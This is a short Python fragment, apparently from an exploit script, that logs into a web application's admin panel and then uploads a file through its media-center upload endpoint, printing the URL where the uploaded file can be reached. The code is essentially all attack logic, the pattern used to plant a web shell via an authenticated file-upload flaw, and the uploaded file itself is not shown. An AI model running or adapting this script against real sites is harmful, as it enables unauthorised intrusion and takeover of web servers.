 with session() as r:
    login = r.post('http://' + host + '/as/?type=signin', data=payload)
    success = 'Login success'
    if login.status_code == 200:
        print("[+] Sending User&Pass...")
        if login.text.find(success) > 1:
            print("[+] Login Succssfully...")
        else:
            print("[-] User or Pass is incorrent...")
            print("Good Bye...")
            exit()
            pass
        pass
    uploadfile = r.post('http://' + host + '/as/?type=media_center&mode=upload', files=file)
    if uploadfile.status_code == 200:
        print("[+] File Uploaded...")
        print("[+] URL : http://" + host + "/attachment/" + filename)
        pass